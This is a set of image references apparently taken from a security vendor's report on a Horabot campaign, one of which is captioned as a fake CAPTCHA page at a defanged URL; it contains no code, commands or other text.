






![Fake CAPTCHA page at the URL https://evs.grupotuis[.]buzz/0capcha17/](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2026/02/24133444/horabot-campaign1.png)






